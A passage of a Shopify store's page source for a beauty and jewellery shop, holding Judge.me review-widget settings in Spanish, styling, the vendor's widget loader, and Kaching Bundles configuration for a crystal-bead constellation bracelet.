Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"automatic","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Riva Beauty Shop","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Riva Beauty Shop"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Riva Beauty Shop'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "riva-beauty-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "ES",
    "currencyRate": 1,
    "marketId": 4366336150,
    "productId": 10444827081,
    "storefrontAccessToken": "237832908ac6d2ad5f2f80148c55f33a",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="10444827081" data-main="true" type="application/json">
    {
      "id": 10444827081,
      "handle": "pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio",
      "url": "\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio",
      "availableForSale": true,
      "title": "Thruster Amulet 12 constellations Bohemian-style crystal beads",
      "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?height=200\u0026v=1727967210",
      "collectionIds": [682844684662,157252845703,677074436470,682844422518,318691672214],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1771847319702,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 45823604105,
      "variants": [
        
          {
            "id": 45823604105,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 6000,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 10,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="10444827081" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

